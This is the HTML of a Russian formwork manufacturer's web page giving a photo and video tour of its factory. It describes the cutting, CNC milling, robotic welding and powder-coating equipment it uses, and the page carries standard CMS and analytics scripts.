                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo-horizontal"></use>
            </svg>
            <svg class="icon icon-logo ">
                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo"></use>
            </svg>
        </a>
        <form action="/search/" class="search-panel-form">
            <input id="searchPanelInput" placeholder="Поиск по сайту" type="text" name="q" value="" autocomplete="off" class="search-panel-input"/>
            <button class="reset-btn search-panel-submit-btn" type="submit" name="s">
                <svg class="icon icon-search ">
                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#search"></use>
                </svg>
            </button>
            <button class="reset-btn search-panel-close-btn" id="searchPanelCloseBtn" type="button" title="Закрыть">                 <svg class="icon icon-close ">
                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#close"></use>
                </svg>
            </button>
        </form>
        <!--'start_frame_cache_GLdrzS'-->                <!--'end_frame_cache_GLdrzS'-->    </div>

                </div>

            </div>
        </div>
    </header>
    <div class="header-offset"></div>
    <main class="page-content">
            <section class="hat">
            <div class="container">
                <div class="hat-tpl">
                    <div class="hat-tpl__content hat-tpl__content--w-100 hat-content">
                        <h1 class="hat-heading h1">Завод по производству ОПАЛУБКИ</h1>
                    </div>
                    <div class="hat-tpl__breadcrumbs">
                        <nav class="breadcrumbs " itemscope itemtype="https://schema.org/BreadcrumbList">
			<a href="/" title="Главная" class="text-1 breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				
				<span itemprop="item">
					<span itemprop="name">Главная</span>
				</span>
				<meta itemprop="position" content="1" />
			</a>
			<span class="text-1 breadcrumbs__item">
				Завод
			</span></nav>                    </div>
                </div>
            </div>
        </section>
    <div style="text-align: center;"><iframe width="840" height="472" src="https://www.youtube.com/embed/PlHZM4Siebs?autoplay=1&mute=1" frameborder="0" allowfullscreen=""></iframe><br /></div>

<p style="text-align: justify;">На качество опалубочного щита непосредственно влияет оборудование, на котором оно производится. Мы решили сделать Вам экскурсию по заводу производства опалубочных систем, чтоб вы убедились в идеальном качестве и надежности конструкций, предлагаемых 1-Й ОПАЛУБОЧНОЙ КОМПАНИЕЙ. Завод впечатляет своими масштабами и количеством высокотехнологичного оборудования. </p>
 
<p style="text-align: center;"><a class="zoom" href="/upload/company/zavod/zavod-1-1.jpg" ><img src="/upload/company/zavod/small/zavod-1-1_small.jpg" title="Завод производства опалубочных систем" hspace="5" border="0" alt="Завод производства опалубочных систем"  /></a><a class="zoom" href="/upload/company/zavod/zavod-1-2.jpg" ><img src="/upload/company/zavod/small/zavod-1-2_small.jpg" title="Завод производства опалубочных систем" hspace="5" border="0" alt="Завод производства опалубочных систем"  /></a><a class="zoom" href="/upload/company/zavod/zavod-1-3.jpg" ><img src="/upload/company/zavod/small/zavod-1-3_small.jpg" title="Завод производства опалубочных систем" hspace="5" border="0" alt="Завод производства опалубочных систем"  /></a></p>

<p style="text-align: justify;">Резка контурного профиля (120х60) производится на двухголовом автоматическом станке итальянской компании «LGF», который осуществляет одновременно два реза под углом 45 градусов с точностью ±0,3 мм.</p>
 
<p style="text-align: justify;">Резка профиля 100х50 (используется для ребер жесткости щита) производится как на турецком, так и на итальянском полуавтоматических отрезных станках, а резка трубок, также, как и стальных, - на автоматических отрезных ленточнопильных агрегатах чешской компании «PILANA», позволяющих в автоматическом режиме осуществлять рез пакета заготовок размером 350х300 мм с точностью ±0,3 мм.</p>
 
<p style="text-align: center;"><a class="zoom" href="/upload/company/zavod/zavod-2-1.jpg" ><img src="/upload/company/zavod/small/zavod-2-1_small.jpg" title="Автоматические отрезные ленточнопильные агрегаты" hspace="5" border="0" alt="Автоматические отрезные ленточнопильные агрегаты"  /></a><a class="zoom" href="/upload/company/zavod/zavod-2-2.jpg" ><img src="/upload/company/zavod/small/zavod-2-2_small.jpg" title="Автоматические отрезные ленточнопильные агрегаты" hspace="5" border="0" alt="Автоматические отрезные ленточнопильные агрегаты"  /></a></p>
 
<p style="text-align: justify;">Раскрой, фрезерование и разметка ламинированной фанеры для палубы щитов осуществляется также на двух автоматических обрабатывающих центрах с программным управлением компании «WEEKE» (Германия). </p>
 
<p style="text-align: center;"><a class="zoom" href="/upload/company/zavod/zavod-4-1.jpg" ></a><a class="zoom" href="/upload/company/zavod/zavod-4-1.jpg" ><img src="/upload/company/zavod/small/zavod-4-1_small.jpg" title="Автоматические обрабатывающие центры" hspace="5" border="0" alt="Автоматические обрабатывающие центры"  /></a><a class="zoom" href="/upload/company/zavod/zavod-4-2.jpg" ><img src="/upload/company/zavod/small/zavod-4-2_small.jpg" title="Автоматические обрабатывающие центры" hspace="5" border="0" alt="Автоматические обрабатывающие центры"  /></a></p>
 
<p style="text-align: justify;">Резка стального контурного профиля (120х60) производится на автоматизированной линии немецкой компании «KALTENBACH», разработанной специально для резки опалубочного профиля с точностью реза ±0,5 мм даже под углом 45 градусов.</p>
 
<p style="text-align: center;"><a class="zoom" href="/upload/company/zavod/zavod-5-1.jpg" ><img src="/upload/company/zavod/small/zavod-5-1_small.jpg" title="Автоматизированная линия немецкой компании «KALTENBACH»" border="0" alt="Автоматизированная линия немецкой компании «KALTENBACH»" hspace="5"  /></a><a class="zoom" href="/upload/company/zavod/zavod-5-2.jpg" ><img src="/upload/company/zavod/small/zavod-5-2_small.jpg" title="Автоматизированная линия немецкой компании «KALTENBACH»" hspace="5" border="0" alt="Автоматизированная линия немецкой компании «KALTENBACH»"  /></a></p>
 
<p style="text-align: justify;">Резка профиля 100х50 (используется для ребер жесткости щита) и трубы (для втулок) производится на автоматических отрезных ленточнопильных агрегатах чешской компании «PILANA», позволяющих в автоматическом режиме осуществлять рез пакета заготовок размером 350х300 мм с точностью ±0,3 мм. </p>
 
<p style="text-align: center;"><a class="zoom" href="/upload/company/zavod/zavod-6-1.jpg" ><img src="/upload/company/zavod/small/zavod-6-1_small.jpg" title="Автоматические отрезные ленточнопильные агрегаты" hspace="5" border="0" alt="Автоматические отрезные ленточнопильные агрегаты"  /></a><a class="zoom" href="/upload/company/zavod/zavod-6-2.jpg" ><img src="/upload/company/zavod/small/zavod-6-2_small.jpg" title="Автоматические отрезные ленточнопильные агрегаты" hspace="5" border="0" alt="Автоматические отрезные ленточнопильные агрегаты"  /></a></p>
 
<p style="text-align: justify;">Сварка стальных щитов опалубки осуществляется на роботосварочных комплексах (РСК-1 и РСК-2), имеющих каждый по два пятиосевых манипулятора японской компании «OTC Daihen» и по два сварочных кондуктора с быстрозажимными элементами немецкой компании «AMF». На РСК-1 производится сварка наиболее популярных типоразмеров щитов высотой 3,0 м различной ширины, конструкция РСК-2 позволяет осуществлять сварку в автоматическом режиме щитов размерами от 0,6х0,6 м до 1,2х3,3 м, причем на двух кондукторах может быть задан разный типоразмер щита.</p>

<div class="content__p">
    <div class="content__h2">
	Новинка: Сварка объёмной стойки на роботах!
    </div>
    <div class="content__imgs">
	<a class="zoom" href="/upload/company/zavod/objemnye-stojki-robot-1.jpg" >
	    <img src="/upload/company/zavod/small/objemnye-stojki-robot-1_small.jpg" title="Сварка объемных стоек на РСК-1" hspace="5" border="0" alt="Сварка объемных стоек на РСК-1"  />
	</a>
	<a class="zoom" href="/upload/company/zavod/objemnye-stojki-robot-2.jpg" >
	    <img src="/upload/company/zavod/small/objemnye-stojki-robot-2_small.jpg" title="Сварка объемных стоек на РСК-2" hspace="5" border="0" alt="Сварка объемных стоек на РСК-2"  />
	</a>
    </div>
    <p>Мы добавили возможность производить сварку еще и объёмных стоек для опалубки перекрытий на наших роботосварочных комплексах (РСК-1 и РСК-2). Это обеспечивает высочайший класс надежности объёмных стоек! Сварка производится в автоматическом режиме, что гарантирует идеальный сворной шов и отсутствие человеческого фактора в производстве такого важного элемента как стойка.</p>
</div>


 
<p style="text-align: justify;"><b>Отверстия под стяжные винты</b> в обвязочном профиле выполнены в виде металлической конусной овальной втулки толщиной 2,0 мм.</p>
 
<p style="text-align: center;"><a class="zoom" href="/upload/company/zavod/zavod-7-1.jpg" ><img src="/upload/company/zavod/small/zavod-7-1_small.jpg" title="Роботосварочные комплексы" hspace="5" border="0" alt="Роботосварочные комплексы"  /></a><a class="zoom" href="/upload/company/zavod/zavod-7-2.jpg" ><img src="/upload/company/zavod/small/zavod-7-2_small.jpg" title="Роботосварочные комплексы" hspace="5" border="0" alt="Роботосварочные комплексы"  /></a></p>
 
<div style="text-align: center;"><iframe width="560" height="315" src="https://www.youtube.com/embed/WwoykMVXc-8" frameborder="0" allowfullscreen=""></iframe> </div>
 
<p style="text-align: justify;">Раскрой, фрезерование и разметка ламинированной фанеры для палубы щитов осуществляется на двух автоматических обрабатывающих центрах с программным управлением компании «WEEKE» (Германия). </p>
 
<p style="text-align: center;"><a class="zoom" href="/upload/company/zavod/zavod-8-1.jpg" ><img src="/upload/company/zavod/small/zavod-8-1_small.jpg" title="Автоматические обрабатывающие центры" hspace="5" border="0" alt="Автоматические обрабатывающие центры"  /></a><a class="zoom" href="/upload/company/zavod/zavod-8-2.jpg" ><img src="/upload/company/zavod/small/zavod-8-2_small.jpg" title="Автоматические обрабатывающие центры" hspace="5" border="0" alt="Автоматические обрабатывающие центры"  /></a></p>
 
<p style="text-align: justify;">Нанесение полимерного порошкового покрытия на сваренную раму щита осуществляется на автоматизированной линии турецкой компании «Electron Sistem Teknik A.S.», в состав которой включены вертикальный дробемет для подготовки поверхности щита, две откатных автоматических камеры для нанесения порошкового покрытия в электростатическом поле, печь полимеризации и холодильник.</p>
 
<p style="text-align: center;"><a class="zoom" href="/upload/company/zavod/zavod-9-1.jpg" ><img src="/upload/company/zavod/small/zavod-9-1_small.jpg" title="Автоматизированная линия «Electron Sistem Teknik A.S.»" hspace="5" border="0" alt="Автоматизированная линия «Electron Sistem Teknik A.S.»"  /></a><a class="zoom" href="/upload/company/zavod/zavod-9-2.jpg" ><img src="/upload/company/zavod/small/zavod-9-2_small.jpg" title="Автоматизированная линия «Electron Sistem Teknik A.S.»" hspace="5" border="0" alt="Автоматизированная линия «Electron Sistem Teknik A.S.»"  /></a></p>
 
<p style="text-align: center;"><a class="zoom" href="/upload/company/zavod/zavod-9-3.jpg" ><img src="/upload/company/zavod/small/zavod-9-3_small.jpg" title="Автоматизированная линия «Electron Sistem Teknik A.S.»" hspace="5" border="0" alt="Автоматизированная линия «Electron Sistem Teknik A.S.»"  /></a><a class="zoom" href="/upload/company/zavod/zavod-9-4.jpg" ><img src="/upload/company/zavod/small/zavod-9-4_small.jpg" title="Автоматизированная линия «Electron Sistem Teknik A.S.»" hspace="5" border="0" alt="Автоматизированная линия «Electron Sistem Teknik A.S.»"  /></a><a class="zoom" href="/upload/company/zavod/zavod-9-5.jpg" ><img src="/upload/company/zavod/small/zavod-9-5_small.jpg" title="Автоматизированная линия «Electron Sistem Teknik A.S.»" hspace="5" border="0" alt="Автоматизированная линия «Electron Sistem Teknik A.S.»"  /></a></p>
 
<p style="text-align: center;"><a class="zoom" href="/upload/company/zavod/zavod-9-6.jpg" ><img src="/upload/company/zavod/small/zavod-9-6_small.jpg" title="Завод" hspace="5" border="0" alt="Завод"  /></a><a class="zoom" href="/upload/company/zavod/zavod-9-7.jpg" ><img src="/upload/company/zavod/small/zavod-9-7_small.jpg" title="Завод" hspace="5" border="0" alt="Завод"  /></a></p>
    </main>
<div class="contacts-pin" id="contactsPin">
    <button class="reset-btn contacts-pin-control" id="contactsPinOpen" type="button" title="Контакты для связи">
        <svg class="icon icon-call ">
            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#call"></use>
        </svg>
    </button>
    <button class="reset-btn contacts-pin-control" id="contactsPinClose" type="button" title="Контакты для связи">
        <svg class="icon icon-close ">
            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#close"></use>
        </svg>
    </button>
    <div class="contacts-pin-list">
        <a class="contacts-pin-control" data-goal="submit-leadform22" ajax-form data-code="free_online_formwork_calculation" href="#" title="Способ для связи 1">
            <svg class="icon icon-calculator ">
                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#calculator"></use>
            </svg>
        </a>
        <a class="contacts-pin-control" href="tel:+74953745006" title="Способ для связи 2">
            <svg class="icon icon-telephone ">
                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#telephone"></use>
            </svg>
        </a>
        <a class="contacts-pin-control" data-goal="submit-leadform11" ajax-form data-code="cooperation" href="#" title="Способ для связи 3">
            <svg class="icon icon-ask ">
                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ask"></use>
            </svg>
        </a>
            </div>
</div>
<div class="footer-offset"></div>
<footer class="footer lozad" data-background-image="/local/templates/shop_sgmonolit/images/footer/pattern.svg">
                <div class="footer-top">
                    <div class="container footer-top-container">
                        <div class="footer-mainlinks"><a class="footer-logo" href="/" title="Первая опалубочная компания">
                                <svg class="icon icon-logo-vertical ">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo-vertical"></use>
                                </svg>
                                <svg class="icon icon-logo-horizontal ">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo-horizontal"></use>
                                </svg></a>
                            
    <div class="footer-links">

	    <a class="h3 color-white link-arrow" href="/company/">Компания</a>
		
	    <a class="h3 color-white link-arrow" href="/products/">Продукция</a>
		
	    <a class="h3 color-white link-arrow" href="/uslugi/">Услуги</a>
		

</div>
                        </div>
                        <div class="footer-form">
                            
                        </div>
                        <div class="footer-contacts">
                                                            <div class="footer-contact-item footer-adderss">
                                    <div class="footer-contact-label text-1 color-grey">Адрес</div>
                                    <div class="footer-contact-info color-white h5">Московская обл., г.Троицк, ул. Центральная, д.5</div>
                                </div>
                                                                                        <div class="footer-contact-item footer-email">
                                    <div class="footer-contact-label text-1 color-grey">E-mail</div>
                                    <a class="hover hover--accent footer-contact-info color-white h5" onclick="ym(4925146,'reachGoal','phonemail1')" href="mailto:sale@1opk.ru">
                                        sale@1opk.ru                                    </a>
                                </div>
                                                                                        <div class="footer-contact-item footer-reception">
                                    <div class="footer-contact-label text-1 color-grey">Офис / Приемная</div>
                                    <a class="hover hover--accent footer-contact-info color-white h5" onclick="ym(4925146,'reachGoal','phoneclick1')" href="tel:+74953745006">
                                        <nobr>+7 (495) 374-50-06</nobr>
                                    </a>
                                </div>
                                                                                    <div class="footer-contact-item footer-sell">
                                <div class="footer-contact-label text-1 color-grey">Отдел продаж</div>
                                <a class="hover hover--accent footer-contact-info color-white h5" onclick="ym(4925146,'reachGoal','phoneclick1')" href="tel:+78006002902">
                                    <nobr>8 (800) 600-29-02</nobr>
                                </a>
                            </div>
                                                    </div>
                    </div>
                </div>
                <div class="footer-bottom">
                    <div class="container footer-bottom-container">
                        <div class="footer-copyrights text-3 color-grey">
                            &copy;&nbsp;Copyrights <br>1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ <br>2004&nbsp;&mdash; 2026. Все&nbsp;права защищены.                        </div>
                        <div class="footer-attention text-3 color-grey">
                            <span class="color-accent">Внимание!</span>
Любая информация (названия и&nbsp;описания товаров, цены на&nbsp;товары или условия их&nbsp;приобретения), размещенная на&nbsp;нашем сайте (sgmonolit.ru), не&nbsp;является публичной офертой.                        </div>
                        <div class="footer-techlinks text-3 color-grey">
                            
                        </div>
                        <a class="footer-developer text-3 color-grey hover hover--white" href="https://web-dev-studio.ru/" rel="nofollow" target="_blank">Design by WDS®</a>                    </div>
                </div>
            </footer>



<div id="bx_3210534606_717ddb796cc32e8dcaeeef57">
    <div class="cookie-modal cookie-modal--bottom" id="bx_3210534606_717ddb796cc32e8dcaeeef57_popup" style="display:none;">
        <!--<noindex>-->
        <div class="cookie-modal__row">
            <div class="cookie-modal__col cookie-modal__col--text">
                <div class="cookie-modal__title">Мы используем Cookie</div>
                <div class="cookie-modal__desc cookie-modal__desc--small">
                    Продолжая пользоваться сайтом, вы подтверждаете согласие на использование cookie и обработку <a rel="nofollow" href="/privacy/" target="_blank">персональных данных</a> в указанных целях. Нажмите <b>«Принять все»</b> для подтверждения.
                </div>
            </div>
            <div class="cookie-modal__col cookie-modal__col--actions">
                <button class="cookie-modal__btn cookie-modal__btn--accept" data-action="accept">Принять все</button>
                <button class="cookie-modal__btn cookie-modal__btn--decline" data-action="decline">Отклонить</button>
            </div>
            <button class="carousel__button cookie-modal__close" type="button" aria-label="Закрыть" data-action="close">
                <svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M20 20L4 4m16 0L4 20"></path></svg>
            </button>
        </div>
        <!--<\noindex>-->
    </div>
</div>

 
            <div class="modal modal--sm modal--mobile-swipe-to-close" id="form"></div>
<div id="modalOrderSuccess"></div>

        </div> <!-- class="page"-->
        
        <!-- MailChimp plugin -->
        
                                
            
        
        

    <script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.js?1742372366498479"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1759326182,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1749219125});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.vue3.bitrixvue","namespace":"BX.Vue3","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.vue3","namespace":"BX.Vue3","loaded":true});</script>
<script>(window.BX||top.BX).message({"BXMAKER_GEOIP_JS_COMPONENTS_CONFIRM_YES":"Да","BXMAKER_GEOIP_JS_COMPONENTS_CONFIRM_NO":"Нет"});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.geoip.components.confirm","namespace":"BXmaker.GeoIP.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.iconclose","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.searchinput","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.directives.clickoutside","namespace":"BXmaker.Core.Directives","loaded":true});</script>
<script>(window.BX||top.BX).message({"BXMAKER_CORE_JS_COMPONENTS_SEARCHWRAPPER_PLACEHOLDER":"Поиск... "});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.searchwrapper","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>(window.BX||top.BX).message({"BXMAKER_CORE_JS_COMPONENTS_EMPTY":"Здесь пока пусто"});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.empty","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.message","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.vue3.pinia","namespace":"BX.Vue3.Pinia","loaded":true});</script>
<script>(window.BX||top.BX).message({"BXMAKER_CORE_JS_COMPONENTS_COPY_BTN":"Скопировать","BXMAKER_CORE_JS_COMPONENTS_COPY_BTN_DONE":"Скопировано"});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.popup","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.loader","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>(window.BX||top.BX).message({"BXMAKER_GEOIP_JS_COMPONENT_CITY_LINE_LABEL":"","BXMAKER_GEOIP_JS_COMPONENT_CITY_LINE_QUESTION_LABEL":"Город определен верно?","BXMAKER_GEOIP_JS_COMPONENT_CITY_SEARCH_EMPTY":"Пока ничего не найдено","BXMAKER_GEOIP_JS_COMPONENT_CITY_SEARCH_PLACEHOLDER":"Введите название города","BXMAKER_GEOIP_JS_COMPONENT_CITY_POPUP_LABEL":"Выберите город"});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.geoip.components.city","namespace":"BXmaker.GeoIP.Components","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769255502,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"c0089f9f3df97a385a56471f4390df65"});</script><script src="/bitrix/js/pull/protobuf/protobuf.js?1741945126274055"></script>
<script src="/bitrix/js/pull/protobuf/model.js?174194512670928"></script>
<script src="/bitrix/js/rest/client/rest.client.js?174194512617414"></script>
<script src="/bitrix/js/pull/client/pull.client.js?174921912583861"></script>
<script src="/bitrix/js/ui/vue3/bitrixvue/dist/bitrixvue.bundle.js?174194512331881"></script>
<script src="/bitrix/js/ui/vue3/vue/prod/dist/vue.bundle.js?1741945123166899"></script>
<script src="/bitrix/js/bxmaker/geoip/components/confirm/dist/index.bundle.js?17429929351702"></script>
<script src="/bitrix/js/bxmaker/core/components/iconclose/dist/iconclose.bundle.js?1749218862867"></script>
<script src="/bitrix/js/bxmaker/core/components/searchinput/dist/index.bundle.js?17492188622100"></script>
<script src="/bitrix/js/bxmaker/core/directives/clickoutside/dist/clickoutside.bundle.js?17492188621337"></script>
<script src="/bitrix/js/bxmaker/core/components/searchwrapper/dist/index.bundle.js?17492188623209"></script>
<script src="/bitrix/js/bxmaker/core/components/empty/dist/index.bundle.js?1749218862787"></script>
<script src="/bitrix/js/bxmaker/core/components/message/dist/message.bundle.js?1749218862930"></script>
<script src="/bitrix/js/ui/vue3/pinia/dist/pinia.bundle.js?174194512366242"></script>
<script src="/bitrix/js/bxmaker/core/components/popup/dist/index.bundle.js?17492188622785"></script>
<script src="/bitrix/js/bxmaker/core/components/loader/dist/loader.bundle.js?17492188621056"></script>
<script src="/bitrix/js/bxmaker/geoip/components/city/dist/index.bundle.js?174374632934271"></script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script src="https://s.sdelka.biz/22221908.js" async></script>
<script src="/local/templates/shop_sgmonolit/libs/libs.min.js?1734952105576592"></script>
<script src="/local/templates/shop_sgmonolit/scripts/global.js?173495210510448"></script>
<script src="/local/templates/shop_sgmonolit/scripts/header.js?17594102596990"></script>
<script src="/local/templates/shop_sgmonolit/scripts/ajax-forms.js?17542908514405"></script>
<script src="/local/templates/shop_sgmonolit/scripts/custom.js?17542908816745"></script>
<script src="/local/templates/shop_sgmonolit/components/bitrix/menu/main/script.js?1741945117469"></script>
<script src="/local/components/ws/basket.counter/templates/.default/script.js?17437525631106"></script>
<script src="/bitrix/components/arturgolubev/search.title/script.js?17419451339674"></script>
<script src="/local/templates/shop_sgmonolit/components/arturgolubev/search.title/.default/script.js?174194511714199"></script>
<script src="/local/components/ws/cookie.consent/templates/.default/script.js?17541180744075"></script>

<script type="text/javascript">
            var _tmr = window._tmr || (window._tmr = []);
            _tmr.push({id: "3592681", type: "pageView", start: (new Date()).getTime()});
            (function (d, w, id) {
                if (d.getElementById(id)) return;
                var ts = d.createElement("script");
                ts.type = "text/javascript";
                ts.async = true;
                ts.id = id;
                ts.src = "https://top-fwz1.mail.ru/js/code.js";
                var f = function () {
                    var s = d.getElementsByTagName("script")[0];
                    s.parentNode.insertBefore(ts, s);
                };
                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else {
                    f();
                }
            })(document, window, "tmr-code");
        </script><script src="https://tracking.fix4.org/tracker/v1/add_trace.js"></script><script src="https://tracking.fix4.org/tracker/v1/only_five.js"></script><script>
                        if (BX.Vue3.BitrixVue) {
                            BX.Vue3.BitrixVue.mutateComponent(
                                'BXmakerGeoIPComponentsConfirm',
                                {
                                    template: "<div class=\"bxmaker-geoip-component-confirm\" id=\"approveLocation\">" +
                                        "<div class=\"header-location-question is-selected\">" +
                                        "<div class=\"header-location-question__text link-text-1\"><slot/>" +
                                        "<div class=\"header-location-question__btns\">" +
                                        "<button class=\"btn btn--text-color\" type=\"button\" data-value=\"y\" @click.prevent.stop=\"clickYes\" role=\"button\"> {{$Bitrix.Loc.getMessage('BXMAKER_GEOIP_JS_COMPONENTS_CONFIRM_YES')}}\n</button>" +
                                        "<button class=\"btn btn--bg\" type=\"button\" data-value=\"n\" @click.prevent.stop=\"clickNo\" role=\"button\"> {{$Bitrix.Loc.getMessage('BXMAKER_GEOIP_JS_COMPONENTS_CONFIRM_NO')}}\n</button>" +
                                        "</div>" +
                                        "</div>" +
                                        "</div>"
                                }
                            );
                        }
                    </script><script type="text/javascript" class="bxmaker-jsdata" data-module="bxmaker.geoip">
    var BXmakerGeoIPCity = BXmakerGeoIPCity || null;
    var BXmakerGeoIPCityParams = {"signedParameters":"YToxOntzOjEyOiJTRUFSQ0hfVFlQRVMiO2E6MDp7fX0=.91a7093485e2031ab85f1f4778a9d8e7f6b93815d6e11a623c3e4a92a2be4101","componentName":"bxmaker:geoip.city","siteId":"s1","position":{"lat":null,"lon":null,"locationId":88,"locationCode":"0000073738","postalCode":"101000","item":{"id":88,"code":"0000073738","name":"Москва","type":"CITY","postalCode":"101000","components":[{"id":1,"code":"0000028023","name":"Россия","type":"COUNTRY","postalCode":null,"components":[]},{"id":88,"code":"0000073738","name":"Москва","type":"CITY","postalCode":null,"components":[]}]},"region":{"id":1,"name":"Москва","isActive":true,"isDefault":false,"domain":"www.sgmonolit.ru","prefix":"","email":"sale@1opk.ru","location":88,"prices":["1","3"],"stores":[],"saleResponsible":null,"version":1763734030,"fields":{"UF_PHONE_OFFICE":"+7 (495) 374-50-06","UF_PHONE_SALE":"8 (800) 600-29-02","UF_ADDRESS":"Московская обл., г.Троицк, ул. Центральная, д.5","UF_MAP":"\u003Ciframe src=\u0022https:\/\/yandex.ru\/map-widget\/v1\/?z=12\u0026ol=biz\u0026oid=1075255515\u0022 width=\u0022100%\u0022 height=\u0022597\u0022 frameborder=\u00220\u0022\u003E\u003C\/iframe\u003E","UF_STORE":"143581, Московская область, г. Истра, дер. Лобаново, д. 251","UF_NAME_DECLINATION":"Москве"}}},"services":[],"confirm":true,"options":{"isEnabledDebug":false,"isEnabledReloadOrderPage":false,"isEnabledReloadPage":false},"fromCompositeHit":false}    ;

